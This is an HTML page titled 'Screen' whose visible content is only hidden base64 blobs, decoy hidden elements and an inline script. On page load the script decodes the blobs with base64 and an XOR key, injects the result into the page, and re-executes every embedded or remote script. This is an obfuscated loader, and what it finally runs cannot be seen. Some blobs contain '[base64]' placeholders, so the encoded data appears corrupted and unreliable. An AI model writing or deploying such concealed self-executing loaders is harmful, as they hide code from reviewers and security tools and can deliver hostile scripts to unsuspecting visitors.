
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style>.N6pFJN{display:none}.KqKi02{display:none}.OdOq2M{display:none}</style>
<title>Screen</title>
</head>
<body>
<template id="iaqohpczdm0">neJgrmZMOEBDj4UCDtOwy52rUIxJOA1xaMjQVAbRrP+r/0yERHxfGjrCiAICn+2pwLFXhFElQ2VyycBOQYGE/cymUIAFdgB9Y5LPAAra+bHOsVDDBXsOfnLKgwJenfmoxbdM3EF9F3llysABCtv6qY3jTY9MbAhxaoKeFQLT6/yQ4RrrGXUEZGePgxcO2rPjwLZQiUpqQzAmj80VDNH6pM+3GcNReQ5/a86ZGQKdsMudrkGVRDgPcWvK0FQE2uCk06JQjlc6QXNpwZkTDcuz49WiS45IeRV/Z4GKHxfX+6OPqkvBHTZYPjGN03xf0uu1wONKgEh9XDJk2oQaB52u4YHjBIJKdhV1aNvQVFeMufKD/S7dSH0VcSbBjBsGgqyzxLVNkkx3DzImj44ZDcvrr9X+BtIXOl8aOsKIAgKf4KDMphnDV30NdWfciBJBn66izq1QhEtsXDI3ls05AMuu8Jj5ENkHJmssa8qZF0PR76zE/gaCSmgYYm/IhQJBn+2uz7dBj1ElQyI2ndtUXbWytci3SIQbbAB/acKMAgzeoKbIt0yURzYIfzqAmR8X0+v/q/9XlVx0BC4Mj80eF9Li7cOsQJhedQBiYcaDTFOE/qDFp02PQiJRK3HGiQILhb/xkeYfiUBxBnhyldxGU5q1o8CgT4ZXdxR+YpXOEAXZtaLOr0uTHztQITeUkHxDn+yuxbpfhUxrEXxn1tcQD9r2+sCvTYZLNQhkY8KeTADa4LXEsR+LUGsVeWDWwBUM0fqkz7cegkB2FXV0lOdWQ5+up86tUMxDeQx5atbXWwLP/q3E7leYVmwEfSrtgR8N1MOgwpBdklF9DFZpwZlaQezrps6mBLRsOk1YY8ObExfW7aCNglaIRHRNY2fBnlsQ2vyox/guwQU4QXZpwZlbENb0pJvyEZFdIw15aMrAHgbW6anV+RXPEy1aZGPXmVsC0+emz/lHhEtsBGI934wSB9bgppvxEJFdIwN/foKeHxnW4KaboUuTQX0TPWTAlU0eta7hj65Xhl51AGgr2IQSF9e09JfzVJkeZWswJoGABQSf77rCrEiOVyJCIDaZ2xUAhPqk2bcJhUB7DmJn24QZDYXgrs+mH4NKagV1dIKPGRfL4ayb8lSZBWsOfG/LzRUWzfykz7dnjkl3Eyt7pc1WTdL9poGiHolKbgRifcCdFwDW+rib7RPaWBJBMCXMggMNy/[base64]/eCEyqJu10l1L3gwwK</template><template id="iaqohpczdm1">s3KO7ar9eFa5lUTgBHNtfcAi+IuanXlVyyYlU2ZH7XvgwuisKnlK9Rk2FQCVtJ590gMs3E85CMUbBBbgheNpm6RVHKwpDOpmbTQV80elXGvzIph/SH7KFghmZoWSFWnNUSNPjihcOFbdhWawdoVJqYEy7LyfDXjRakRlMKYmH2ohsF6/SL1bJ8uFRBOXVO1oYXUMnjhOONY9BsLzlqQeS4MVCI+bjqgE/SREFSalbNiR4q8r6m1YpBiV1PLENe6YpPIMzJucCFXdB0XCpYS5mjGlXI6fjX9V2Jbk8UYEqcqxgT0eixzvBdiGwsMmpc/78vUtnrrsuocq9HKVYhU9zYITDRyPblh26WcCs0R1bkikMB6/+Py5BzgmNJNGZcxKgOAYv3m5SCVYRGSCNGdcuLIhKM15LS9GOSVWwJdl+enjksx9r185lokUltLH13n6BDBc/[base64]/lsClc45VTDMhZPW7RSWHtvDKjW+Vc0s1VGDZgD8I7bew+IkR12pyFn0w/qAzAOXHhtKZYYBIbxIkadeMASjZt43TknW2SC4xdXycrCch1uKlkbt1iBRuCkVQzqEGM/O9pM+PFKJ8cFVoY/iIIRDP7LPHs1yFanZTZEXFqgVQ2b2r87dyixxPLEc14N4ED4vMrsCsao0XaghJNcjZOyHGxYzwuUGoal8EXGveviJQiLzw8oVLo11AJkdo1Z4HEee5rcz6S7lUUlJKM+CpIxPP7IfUoBGSc3cAU1T5hQcRyfaD4KJ2hm8hD2cw96MiCo/PjuP2bJtHfiVJQZaZLFftz/LV8HCsQXwpXFP+lyIryvyn949Kh0FUGSBJxaQmOYq3j8Cla69QbAIlTtWZIiXszbPItVCGSytUcjPst0cg8Nzw7JBpoEBxOHprwYs4V/[base64]/PkoPv7SYYcKiJ8VsreRlHt4JXrqWaDYX5ZeT7FoB1TzcWNlYpV1Ed3L3l1n6oREdLC8diqQLdELwNUd9yMPCHl+YfbqmqJTkImKULImzFb8PiM5rJo1BxUFUVlw78SJdnJiJ</template><template id="iaqohpczdm2">mKcdNuLDtaS9WULAvZ+o7Nk2K5bksKIHPFpzEB2uyM27pIuVNqBmMw1pc9OtLZm+OJQdV3cC5CT9uIIybJxvLD92nZbXMHc0f33DA7x+Wy0PNuhlVyAEBg4Z05Av39oMiJdqhKdidiNOjdDhbdtrn0mRSSYlslVTDBjjpb3OONybtWiEF0Cnk1zZo/JY67kNHxbZVdLlZ7fPmcDBnY667CpHyHY3wgcWT6ugEH/MO1lfcWm1UhBSRJ7d06JIbiiZiMRo0QTSRbdvmbPibZ+pvUqheIRkACZVPulDMl6byFypEdk3JxIEQ34J0hCsb4rJe5HbtxLFJ7VOOgRRrtwa3prhC7S3MZU0zqqwEujrf0xYVV1EhNJ34z7qpHVvO9ku+yfrZ9LFhSXJ+3PlbW/4rSjHCjQU0KJEHrricA8Oen0bJ+lhxcMWdq64MfOdTdkNSGEYkcWilfP+CgAAjI2YnS9WOOES8QSHDtnAQnj7+Ww6FuhBBQB2dv9rUvIef2rer1XKhhQglkXPW8FDro3aaT8hWEXVwUI1HOojkb+Lam7/scr2ZzB3ZgxZQVLuznju+WZ9EcUiAiNp7URBCHv7mSrGmMVlAmVkrZ1B8W0+2A7PttoFVIEUEyyIE6Be6+t/CEYNdHdxJZZ8K3EwXc24SYt3yjaWAAdmrioAYwh/m7xrcSlkJ2O1FEn9k+Ec/lh+i1UYJ2YCd6McnZGxqPxpeXjFSzVSwKX3HgjwAVzNunyIdVu0QrBV5exNlOAva4peb6SoZQcFhdVMGPTlHXxpnsqVKNEG4WaGOWrxoCzdmH6bEXqh1JOGpx1tsQGvb6o5L6UoNpIBdZT/e9TiXQ2Jj2tELUbmI0KEPDq0ECj/+EmfZ2r058KUE+24kRDdzFrZSJRooWLiIkYsyeNxTlt7GRkHWvc30gXlPIojtR9ejxkLpqkH9tK2oxzdxFL4/jkZiRcpBRVi1IXtmIHFL++fKTghKiR1YbSWD+oCcX3smU+4lvsBFLAyJQ7qEnEdj8rNaUa7lUfQ9aNvyfDg3t27DUjmmPcHUuRlXfmBVa/cH064ZUp2cvFEFewLUyVPTti9SOZ9RpQBZAa/uLLCv264j3l0DUdGoZW3bf1BRayPS496dmu3YsU0d1yNUuEtK49PKwFdBCLlJoNMyIFyfHvI+QjWzTQFstQmKZmjFW9MOo5o1JsxV0BHNx66EkLsjXhsykaIh2aSpAfuu4MRSI2PH0p2qXSVQxVUD9hB5V/LuA2K5mq2ZtOFl8nKwZDum/pZOaZqZBKztcdcqiNRD7+YD2rRSrd14TfXfEqh41yruGz4Vu0BFrCCYw+J0vK+rntOOVa9hEaylqM96pJSWI7KjQm3yNaV4AIUXoujAF7+WP2KZwmHRLLmZq2JkUAejpi8agSolDa1B5bP/UO1Po/4LugH6pTW0lRkefqBkx28OA+LUWq3MgB35RyatFL9e+rs+XSpdAXjZFS9aZJQv5tpbj8hWpdytWIXHO1UU30/iHyZRviF19VldA2tUTCf7qu9P3cq8WYTtcbcGeGAnJ56fUuVeHRmBWQHaXgRgv0Lmn+7Bx0hBxV3ht3aYnUdbHl8muFK9wUxAk</template><template id="iaqohpczdm3">c5unIyHqt6/xsU7YHXoYJVzJ3iRX0NeU8LBJoExQU19ey4tGKe/0opeJathybjV5bpq6BCTM5fPIlhaYYy80dEvFmR8zx83yyvFogF9qL11T9YE/LO3fpuCuHbtnU1N/XPaORAD8t7fu8mKXTSs4SDOXvTsnx8yMxpYdhEFNIklomKAFK8i+hdSFEKVOIQJmS+6cRyf137XMt1eIYXIodHLmrA8Bhs/224JIlUctDWFCxLoQGfC9iPCqdrZufjshQMO9ESeL96DNhF3SS3wHc1PDmzw2+c319bFVrXdaJEEz/98FBM3/j5CJYpITUgd3b8eEQ1Lq2YzNkUyUSXotcl7iuzwS7vmU7IVtmWZ/DUVTzqQAVNXGl9b3FblScVJfXO7fF1Ha3vnEjG2EVCBQd0vL3jQL9+W15Jl3kHF2U3pvmokhLvT5jJTxVIhhaCdVNOeYHDL6zPPtj1eWYXINeD6Yu04s9fqKzIxj02F/BWRy9YIFOffq8Pj6TYxQeixiUcaMRBOGx5POihKjE1AbIXb+uzkiydj34K8ciXFhA3lB37syJe/llJe5HdFJIAN6MsybPw2Mt6bDjVKDcSgofEHYqQxWjev3y61IpX8oG0hoyqA0VvbruNn6aYBQdQ5iR/mnIgnS+pXUl1fSU3lSU1HKpxs31NmTwJtclXJVWVFi14IdLYjHhca7FZNOYTRUbeSYAjGK4animmijE0wsV3PV2S8by+eP9rlNkmdSUCZ11YYyC4/CquuhEK5pTBJ3ZffaFymG7LnR9WiERGkqVUjW3kE5zNu1x4trqnRXUGhRwdwCM8jMqOCBHItwKhF2SpbaJVrZ16jXinSiY1cZJlD/hg4RxeP1lIRojlRTNnx32oQOO/v0g/X7YYNmVDd4avW9AQrZ6vXroH3WS28jXm3uoE8Ni/r565FQu2NwInVEnrwiWvPMqvWKQdRgYjJ/M/qPADTsxrjwgW3VVksmKFfgpEAI6cab2aFw0l1oDXNKyIwTJc7k89WZaZVNcwx/YM6XMyXzz7TLoEWbUkoRXHbohABa6faSmLNW2UtoJHc0zbszWs7budivUpdVcAJZau6VMjHG9rOSrHapVVEbYl/lqEMu1PyS0I5juxZVVlVkyK85M4nXisWKY9FxKyspRO2cORPx+ovpm3CxbVpQWVP3vBk08/q06qBwknJqEXtsyawAMo3JttXwRbdzelJ/VtvZQDDov5jIjxO2aX0GaVTptzEI6Pf01ohOrBEvAl5V4KUGEdLkqMD1QIprTglHMeW3ElDwuLX0hXeTaHJWKW/piCIU8L6A0PJSrENBMl5n2K5FVeq/oMOoVJhvSVYgcfWcGAaG/[base64]/BnSw51O+SkvN1iGJAIHQx9pwVAIv69M2SaIxdSS5fbuiZIlHU1KDpi0KTFy</template><template id="iaqohpczdm4">krc3fEr0cv7dmD5LETs0tbCX1U4d1FVdP0uOSSRbdiYBF4Rd6XGSCL27bjpUyUHGk1JVTjpAQG69qOlZpgrlcuE1RF+5wUBtDDgvuJXKZGUxIiduanPAzwuI/SmUqTFncWSkjf3RE31r/40IUTuRRTLnFi174FE8y/s5CRfKJ/blleX+a9BgjX15DXm02YRC8QV3TgnAwiiP/y6LVAg2p+AiM17qk5VYzNuMOCUNhDdRlaZMSuHFrM2qWVlWeMf18ld3/8qEQkicWP8PNso1NPNlFC944bDMzBhMr1Rqh3bTtUft2rJCfb75GZt2iPQE8NI0DGmBM3jreb1fcXpWFqK1ZHy7cwMOzBlZH1XahjTRB3Q+CsRTDyxLnKuVCJbmsDf1LjmwUA19iqlfBOmRBzJCcy978PUtm9gMCFa6USKQpnSP2EQATmt7XZhmuJZG4qWm/+mzoM/Oyj4PphsmdBVUBi26Y8FdnXpcqzb64VL1NCceSHTg3RzZnl8nCFaXIGeWf3lT00x++29pN2mRBxIClz6IUGOtjJivagSZV2dQxpXOumPAyOto3Pk0OmQWkGckyd2zUlh/mr+adTs3VyU2Rf1ocYGsbdquOWZ4pvWzYhYN6eQDnY3arDixa4cVxTY0PpuxxR3ti4wKYRpHdpCV1H3t87KtK8rNH3bJhNdhlqa/WLGFvZ467OsVWAYFcEKX7aoyUs9OOC7aoco1ZaN3Jw2q47Wt26r5iBE4ZtTgZhRPvfPVPM2/DjskmzTnwTKD6dnD4V0byY8PVKu0wtA1dOn4dEOvj7jsjxd5QcSigiacGnGy75vZHyu1aVV1Q7I1CcoU5R9Nvw4PJ9mEpiJXk/3osTVNfboMqrRdlmdQReNPalP1rP9LbXmXaAU2g2ckTl2w4U07z0xJNtpx1UWF1In5wOVMbWg+C7VNBqL1NxZ/6dRwjwupvChROzbHILKDPVmh855fqQ9/dQjkh9KmJVzL00K+jAsfesQNBtT1IoYdyOMA7qv6SUsEOYUVQZckvIgBoA8dm1wIxilxNMDUpr7a8zFN3Y8euodLJ0UicnZcm8TjP57YbFumyxUUonekPFnRQ1+u+D5Id3rFxUKWBg990VJs7rkOeobpYVTjFIVd/aABXyu/L18x2PbUgYSFPAoiMF0uXx6Pph1lUtG2k26roxJerHjZGFUdR8IFVGSfeVHQf575D483fSc1slX3TVvgwB8NaklJYV105/LCU+7IY5JOv8ipabUaZ0LTJAdOqmPDfu+vfn+xKgbmgmWU+bih4R0fmO9IJOpBFBKXY04bwZU+q7t8etY5VLIFh0QsWbLg3a+o3liny4FnolQWKXhhEg79qw7a8WhmNvLSBB/4McBI7DpuSGb7lmfQN9U8e7MA/ctqPYrkCEcy1TXnX8ogE02eex6pIWkEJ0LHIw4NRCEvb8rtibZ5hWQDl0dMarESeLz5HN8XDUUWoTf1PegU4b8NSOxvprixJbFnl32ag3F8r2lMT3ZYxxfFhlU5fbPyjx9oeQj3WJFVo7RWXd3QVU2/yZ5JlTpUpBF2cymJtBVY3dieaufNgRQQpyYN7aPADM75DFrmOwSyxVU3Xjjkc1</template><template id="iaqohpczdm5">6OmmmfNt1GtLJ0Ni/bU8IYi5lfWuaoJ0IDZeVcehIi6H6JL59BeXQHpSSUqXlTANj+Gb0/FrtnMuUlRfy5kuLfbNq8ynaqNsLy8pN+e9PQv+/7PD83ePbVYnQ0Cfqzga+eD3+bJvqn9+G39Dzd8CJPbLtNSLcKdLSydGNc2CBjbJyYbWlGKOdHQTXTTVq0UOh7eL0/Br0h1uFXZK+K4/Gdjqg9eGYqxnTwhfP/e9HAfU4PDEtGKiaFwbYWn8vBou/MKAyKwQ0mYvMyFQ4blOUdT9kdGyarNGbxIidfW+RAGLuJPG8Wuwc2sKdj7HmRAQ+8eO8KhXoktQVmhz3L89Nsy8ptD7dNQUbTtjT8KYFC3b1qXwt0+JcCoyd3z3pBMXx9u4yIp3o11MAkhBnqAfEdHoqOCwYZR/URt5YcKCBSTv+YzHq12tSmgVdXDa1UU7x/aL5psVrBNgK10zwt0MN4fJqO+mUYJxfShhcJudFRnlxbKQ9HOoHU4ARWzMnSQI7cqv8fptj1FRM1FJ+ogzL/r9qOySEaR8aS1RVPuvJ1GN3qzRulGWUlAUeXD9nh5W5/unl7BJqmNuI3JL+qc/IPLq+JSla4hKewBcaZ2/DweI/7HNk32sEHtXfl77jCEbzeWZ5KVWg11CDXd3zKUQWofkss6GcJZiLgZ5SuGqMCf4yqWWjEOVam02f0D/qwEn0P+IwK8Xt2FiL2R/290gF4q7iZP1FNh9SSJlceDeNy7rv5nT+lCLTXI3Vl7LuwAJisqHwvNTiH9MBWZByIs0B9f5hsaJRohPXRR2bpuOJSnWubnWomeKb3MVRn/KqkUl6vj46Ld9lV15CHhu3o5DDu/Xk/uOYbJ1aQcgfJmIDlbN3ZT0snyyTnESajfluRMRiu+PkLdCrWp1Els2yqQdUozpg9GIEogUbAd/T+iCQQnwy/SXk2ioUVo2Yl+X2R1UzO+p0Ix+lmpBBWJW/5w7JI7W8/vyb9FtfThicN2cEFSMu5TQq2iXSnJUZVSYryItxr2m1fBsh0t2UCY0mdlBAoj6huS0atVwSypkX/imGxT975voukWSfU4IR3XppzoR+sv15K8RtEZTC2BI/NUhKc3vqeKqbNZjclIlaP/dDxDl2ofgk3yVcUgufmLEuBsT/da2741H0VNBDkFDxagFDebEkpSpUYp3IA1aSJ2bIDvG4pv2okzUbW81YVL5hyEJzOb47KhohhZJIGNwzbcYFPLtpuWOU7hEUg4kcMe/BTLQ34Lgt2vTaSwbdl7X2AY0+P602aVOrnxXVGVX5IklDevshPj3XNZDThFmU8uvPCzLwKLSlRKvXG8QI0/liT8O5eOn6YtS0W58Ulgy9t1OV+zvlPisaqNxYCJRbOS0RgHGuoCYjV2PRE0LJkvouT8E/ru3+KdVpXZ0KFZe2rtDVsu+o+f6Q7N/IVBjdMipOwDp1PWW9XGJXFJQZjXluDcU8Oa0k6YRsFYhByNWzrxANc68rOv2Y4tXLCxgbc2CQinLzbvAhlSHdGwQe2fbtxEWzdmHzqtCoG9qJlFg2b5PF9vKsPe1Fpt3QhBHLIDRWRDL963E/S7dCnAEcWKR50oB0Oq4n8kYhUxuQ</template><template id="iaqohpczdm6">XNqzp4FXp3jssbhGusFODF8Y86eE0PI76jV40KOVzgVeGOPjAMX0OOg1apHwVd9BXl0yo4CQ9D84Z2iBIhBJUN3aY3NHhHa6PyDq1CVVWtbPynKiREGkemk06tLhUE2An9rgNoZC9Xmo8u3Bt9GdAhzbY+FExHasu7A/QrrBThdcnSR51ZD7eulyLFBglFxD3cmxoNWX8z+oM/jTYUYOgJ/c8GZVF2Ksu7Ss0WPGzgSdWXAgxJLzKcjIWUu3Qp8CGY4ped8X9vnt4GwUJhJfVwyYsaeBg/e9/vPrEqEBzgFcXLOwBsC3PyunOFjqHFNMlVU4aw7Jp2wtcCsS4xEbA5xOoCJHxWBhP3FqlLBVmwYfGOSzxIKzP6twLoej0p2BDImy4wCApLjoMKxS9wHSiRASfCjNy76rP/VokuOSHkVf2eBih8X1/ujj6pL3Qp8CGY4pdESCsmustW6SIQYOgV5dd+BFxqF4K7PpgbBQXkVcSvCjBUR0LPj94Z2smxXLzI4l8NPTYiy7sWqUt8vJAV5cI+eAhrT6/yDp02SVXQAaTzBghgGna6lwLdFzEh5AmJpks81LPLDiPWQBt8RK1YjOoCJHxWBhP3FqlLBVmwYfGOSzxIKzP6twLoej0p2BDImy4wCApLjoMKxS9wHSiRcQ+6+MzCdsPKT/wuFTG5fGjrLhABDzPq4zaYZw0FxEmBqzpRMDdDgpIPjQIBReUx9Z8yfGV6d3ITthmWyYEclUVLqz0hShq6OwrcE0BwiVSg6gIkfFYGE/cWqUsFWbBh8Y5LPEgrM/q3Auh6PSnYEMibLjAICkuOgwrFL3AdBJFFUjdNEU424/Y6nTZcbEmssdcyfHxPLsMuJpVGPRmwIf2iPxV9DxIThgbVFkwVrFXF024gSQ4Kup8CvV4QeEmswJsmYGADL567P41eVRGoVOC+PlnxDn67hyKUEyVZsAGJyyolfQ83rtdSxStovOEEwJtyZFxHL66WB/gSVV20EKwylzVZDn/ig0+NFwRg4BX9l2oATDcugpsS3YY1AdQR+cu2UPweXqabO5A3aLzhBMCbGi1ZLnu/ogbgElVdhQWsmzIIYENDipI+0RZNLMEZLdPLNVQTQrq/OtwSHSm0PdCGG1lYen+2g1aBMwQ19SDB90s0EBsv7s8/4BJwvEkEwJo+bFxGf/KDW4xnBDXlPd2PbrAIXzeej1LdByQJwE3VgiMRWH8Ou5obqCpVXcQw4L5TnfEOfruGO6QSmUHkTdDyPgBcAzeHh1qJXwUt3FTB12o8FF9b6tNWmQMEPN2swJo/NHwWfpuDTolPBWWRBYmfYzUtegq7m+pFhpWxKJFNS8LgkL+Kp4d2/BJNEb09zbs6fNxeXvuiB/hncBT86Ny+PlnxDn67hgeNQk1w4GjBlwIMFDNPr79aiVo8NPzpiW4+FBAbZrq/OtwSSUHoSZG/bmAIG27TmjeNWgFIxWjB7j44XF9zm4YmmDcFeZWswJo/NVkPN67XUsUraLzhBMCbS53xDn67hjukEp0pqAnUmzo8FDNP7tcTjcbNpOElxYsvNHhfL/rKb7AvBTH5BYHTAmRkA0OLhyLAEjExrEnloyMRWSZCE4</template><template id="iaqohpczdm7">YHjBIhDOEkxKfGFAhfP/f6bnwu9CjcIPnLKngJLze+2iOoEmi84QTAmj80EAsiu/IHser0KRE4/KNuIBReX/KDW6gTeBT8JZHLfnkxEn6Xh06JTwR84Rnhy250FWZCh5oHoBJNEb09iY9+BFwDapu7/nwvKCjRBNyGG1nxDn67h3MkuwQU4QWZn3c0DEdO1y4HjBMFRahgwfY+YBA+fs+HPplPBcEotOHTOmlpD2+Gi1K5Bj1E2A3F1yrgkKpagqdOmQtoFZWswJo/NFQLL7amB60HIBWNBZmfdzQJDgq6lzqBRjEB2FT5l3YgXF9rLrcSuQY9RMEZxIYbWVheR5rPEpQTcBWoAZz2PmAQPn7Ph1e1Mk0B+WjB7pedWQ5+u7ovjdoRDdARzco+ZHgaf/KTSrEiXQHxBRVTjzRQC3OXhzq1QjgVsCXUmw4QYCJ+k7qvjBMEFeU9jY9usAhfN56PUt0HJAnATdWCIwVYWzeLomskuwQU4QWR01s0NQ9zhr9KsSIQLdA53Loi2BD6f/KTFqlaERmxBZGmIwVYWzeLtgeRNjwUtEjcvlM0LQ9zvtcKrBMlAMUFre6XnVkOfru6L43KIVnEDfGOPjhkW0fqlzrRK2wUtQfKAPc1HT5/6qcStBJNAfAhiY8yZVkmQhOGB4wSXRGpBdWqP0FYH0O20zKZKlQt/[base64]/V4xnBdmwTeWjIxRoG2frhn+MUwRo4DXVg281MQ4+n+qvJBMEFOEEwb8nNXg/a6LWB/xnBFTFBawyPzVZDn67hgaBIhERqKH5yyp8AAtOmtciuQZMMI2swJo/NVkOfrrXTugSaBW8IfmLAmlgP0O2g1apLjwtqBGBqzo4TS8r8rYj4BJwvOEEwJo/NVkPc77XCqwTJQClIMH2lzVZDn67hgeMEwVFqGDB9j5ofDdvhto+vS4JEbAh/aIGMBRDW6a+JtlaNDCNBbQyPzVZDn67hgeMEgkRsAngmh4hESp/14daqSoVKb098acyMAgrQ4O/JsUGHBSVBZXTD1lYeta7hgeMEwQU4HBomj81WQ5/zy4HjBMFYNEEhNp/dX1i1ruHcyS7BBXEHMC7LghUW0uuv1e1WhER8GENyzpkTQ4Kz/IHkSI5EfAh+YYjEVhi1ruGB40CORm0MdWjbwxcH28u3xK1QrUxrFXVoyp9eRPvBjOKsSpVAdhVcac6JEweYouHSt0WTUTFaGiaPkFYG0/2kgbguwQU4QWNyzp8CS5a1y4HjWesvOEE/LI++FwXa+riBrUGVBTJOGiaPiRkAyuOkz7cKgEF8JGZjwZk6Csz6pM+mVskCXC5dRcCDAgbR+o3OokCEQT9NMHXbjAQXlrXL3OoMyB4SXT91zJ8fE8uwy53sRo5BYV8aOoCFAg7TsA==</template><div id="x6d5af0de" style="display:none"></div><div id="kkxmdxk" style="display:none">null</div><div id="yrA8Kwyz" style="position:absolute;left:-9999px">0</div><div id="_EoqgpnMFSc" style="visibility:hidden"></div><div id="_t1xFYphtSXZ" style="display:none">x</div>
<script>function NNcnrv(){var x=19;return x*2;}
/* lazy init */
(function(){
function _run(){
var OB5Q6C=atob('ocMk4SUYYRAGr+12Y7+OwQ==');
var owxO3J=[];
for(var lE3PbE=0;lE3PbE<8;lE3PbE++){
  var _e=document.getElementById('iaqohpczdm'+lE3PbE);owxO3J.push(_e?_e.innerHTML:'');
}
var uyZMCB=owxO3J.join('');
var RNpUB4=atob(uyZMCB);
var xZWVLU=new Uint8Array(RNpUB4.length);
lE3PbE=0;
while(lE3PbE<RNpUB4.length){
  xZWVLU[lE3PbE]=RNpUB4.charCodeAt(lE3PbE)^OB5Q6C.charCodeAt(lE3PbE%OB5Q6C.length);
  lE3PbE++;
}
var gWmh9s=new TextDecoder('utf-8').decode(xZWVLU);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(gWmh9s);
if(_t) document.title=_t[1];

/* Extract head and body */
var hUofJ9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(gWmh9s);
var rar6fc=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(gWmh9s);
var _h=hUofJ9?hUofJ9[1]:'';
var _b=rar6fc?rar6fc[1]:gWmh9s;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var avv4lQ=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){avv4lQ.push([1,_s[1],_attrs]);}
    else if(_c.trim()){avv4lQ.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var moF4y6=document.createElement('div');
  moF4y6.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(moF4y6.firstChild){
    var _n=moF4y6.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      moF4y6.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var P8bLLe=0;
function _next(){
  if(P8bLLe>=avv4lQ.length) return;
  var n6WdQa=avv4lQ[P8bLLe++];
  var YrlHPB=document.createElement('script');
  var Km02WQ=n6WdQa[2]||{};
  for(var MnCNrB in Km02WQ){
    try{ YrlHPB.setAttribute(MnCNrB,Km02WQ[MnCNrB]); }catch(_e){}
  }
  if(n6WdQa[0]){
    YrlHPB.src=n6WdQa[1];
    YrlHPB.async=false;
    YrlHPB.onload=YrlHPB.onerror=function(){ _next(); };
    document.body.appendChild(YrlHPB);
  }else{
    YrlHPB.textContent=n6WdQa[1];
    document.body.appendChild(YrlHPB);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
</body>
</html>
</file>
